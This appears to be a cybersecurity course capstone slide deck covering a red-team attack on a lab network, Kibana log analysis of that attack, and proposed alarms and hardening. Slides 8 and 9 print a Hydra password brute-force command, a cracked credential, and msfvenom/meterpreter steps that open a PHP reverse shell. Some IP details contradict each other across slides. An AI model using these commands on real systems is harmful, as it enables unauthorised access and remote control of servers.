Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
Stephen Guy - CySec Solutions, LLC

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range: 198.162.1.8/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.8
OS: Linux
Hostname: Kali
IPv4: 192.168.1.1 :22
OS: Windows XP SP2
Hostname: Target Gateway
IPv4: 192.168.1.100
OS: Linux
Hostname: Target
IPv4: 192.168.1.105
OS: Linux
Hostname: Elk Server

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Kali Machine | 192.168.1.8 | Used as attacking machine
Gateway Modem | 192.168.1.1 Vulnerable Open Ports: 3389/TCP MS-WBT-SERVER | Gateway to the corporate network
Target Machine | 192.168.1.105 Vulnerable Open Ports: 22/TCP SSH 80/TCP HTTP | Linux web server
ELK Server | 192.168.1.100 Vulnerable Open Ports: Port 22/TCP SSH Port 9200/TCP WAP-WSP | Internal indexing and big data processing

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
CVE-2019-0708 or “Blue Keep” Windows Operating System | The RDP vulnerability exploited through Meterpreter allows for attacker to gain control of the vulnerable system, C&C capability through MSVenom payload. | System can be scanned, crashed, explored for sensitive corporate data, PII and financials to be exfiltrated. The attacker can worm into other connected systems.
CVE-2014-3120 Elasticsearch | The Elasticsearch vulnerability allows access to files that should be protected due primarily to no access roles or authentication. | Loss of confidentiality of data as well as the integrity of the data. Additional data can be left in the system without notification.
CVE-2017-7269 WebDAV buffer overflow | The WebDAV exploit allows the attacker to create a reverse shell using the collaborative/versioning software. | Extraordinary C&C flexibility and potential for massive exfiltration of data of all kinds.

Slide 8
Exploitation: Access to directory tree via NMap scan results
Tools & Processes
Performed an NMap scan (exhibit A) on the entire network that identified vulnerabilities in the gateway router, the Linux web server and the associate ELK Server. I subsequently connected directly to the Linux Web Server (exhibit B), 192.168.1.105, and was able to explore the file system with very little effort.
Achievements
Found a reference to “company_folders/secret_folder/” which then spurred me to find the “secret_folder”. Adding the path to the URL brought up an authentication box that said “For ashton’s eyes only”. I then used a hydra brute force tool to obtain Ashton’s password within about 2 minutes (exhibit C).
Command root@kali:/~# hydra -l ashton -P usr/share/wordlists/rockyou.txt -s 80 -f -v 192.168.1.105 http-get /company_folders/secret_folder

Slide 9
Exploitation once logged in as Ashton and subsequently Ryan in WebDAV
01
02
03
Tools & Processes
Used Ashton’s access to locate the secret_folder (exhibit D) which contained instructions on how to further access portions of the network via a WebDAV login, (exhibit E). The instructions contained a text file with step by step instructions including the user name and a hashed password. A brief visit to crackstation.net converted the hash to a password (exhibit F).
Achievements
After using Ryan’s login credentials, ryan:linux4u, I was able to log into the network via the WebDAV exploit, (exhibit G). From there I used msvenom to craft a reverse shell payload (exhibit H) that was uploaded using meterpreter (exhibit I). Once I opened the shell.php file in the system I was able to search the rest of the system for the hidden flag (exhibit J and exhibit K).
Commands
WebDAV connection:
dav://192.168.1.105/webdav
MSVenom script:
root@kali:~# msvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.8 lport=4444 > shell.php
Meterpreter commands: msfconsole
Use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
Entered other parameters and executed exploit, flag downloaded.

Slide 10

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 11



Analysis: Identifying the Port Scan
Port scan occurred on 6-May-2021 at approximately 02:10AM
1002 packets were sent as part of a likely NMap scan by 192.168.1.8
The sudden, drastic and immediate cessation of unsuccessful transactions indicates to me that this was an NMap scan
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.

Slide 12


Analysis: Finding the Request for the Hidden Directory
Between 02:51AM and 02:55AM there were nearly 10K HTTP events involving the “secret_folder”. There were nearly 10K similar events again between 03:35AM and 03:37AM. Nearly all were performed by “Mozilla/4.0 (Hydra)”, a brute force tool.
The folder in question, “company_folders/secret_folder/”, contained instructions outlining how Ashton was to log into the WebDAV tool in the corporate system using Ryan’s credentials.
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 13

Analysis: Uncovering the Brute Force Attack
In total, 19,957 requests were made, of which 19,940 were Hydra interactions.
Of the nearly 20K requests, 3 were successful (HTTP response code 301)

Slide 14


Analysis: Finding the WebDAV Connection
There were 19,957 requests made of the secret_folder
The only file requested was the “connect_to_corporate”

Slide 15
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 16
Mitigation: Blocking the Port Scan
Blocking any IP address that is trying to connect to an unusually high number of ports on the network would defend against an NMap or any other type of active port scanning.
My recommendation would be to block any IP that scans more than 5 ports on the targeted IP address.
Making sure that only the necessary ports for legitimate data exchange with the network are left open.
Verify that all other ports are either closed or otherwise non-discoverable.
My recommendation is to configure firewalld to leave port 80 accessible to incoming traffic and close the other ports that are potentially accessible by the public.
I would also recommend blocking any IP addresses in regions of the world where there is no business conducted with the company.

Slide 17
Mitigation: Finding the Request for the Hidden Directory
Set an alarm to trigger when a series of failed login attempts occur on a single account or other access control point.
My recommendation would be to set a maximum of 3 unsuccessful logins within a 10 minute period.
Using a Group Policy Editor rule or something similar to configure the exact access controls will allow the hardening efforts to be deployed across an entire network.
Further if the source IP is outside of the company network I would also suggest blocking that IP.

Slide 18
Mitigation: Preventing Brute Force Attacks
Failed rapid credential submissions are a good indicator of a brute force attack.
For example, my usage of Hydra to crack the passwords as part of the Red Team activities resulted in roughly 55 passwords per minute being submitted.
It is my opinion that any more than two failed submissions in a single second should trigger an alarm to be sent to the SOC.
Similar to the Hidden Directory request I would recommend a rule that temporarily locks down a user account as soon as incorrect credentials begin bombarding the login utility.
As part of the configuration a decision can be made as to whom is contacted (SOC, IT group, involved user, etc) when the condition is encountered.

Slide 19
Mitigation: Detecting the WebDAV Connection
Set up an alert for non-approve-listed IP’s that reach the server. I would recommend triggering of the alert at each log entry.
Configure a firewall with a list of “Allow” IP’s and or MAC addresses for any personnel that should have access to the WebDAV directory(s). If someone is trying to login and their IP or MAC address are not already on the Allow list, block entry and direct them to the administrator to get access if warranted.

Slide 20
Mitigation: Identifying Reverse Shell Uploads
Create an alert that triggers any time that a .php file is sent to the network, quarantine the file in a non-web-accessible directory until the payload can be analyzed and proper disposition determined.
The following measures should be quite effective in preventing reverse shell uploads:
1. Require authentication to upload
2. Store uploaded files in a location not accessible from the web.
3. Don’t evaluate or include uploaded data
4. Scramble uploaded file names and extensions
5. Define valid types of files that the users should be permitted to upload.

Slide 21



Exhibits
Exhibit B
Exhibit A
Exhibit C

Slide 22


Exhibits
Exhibit D
Exhibit E

Slide 23
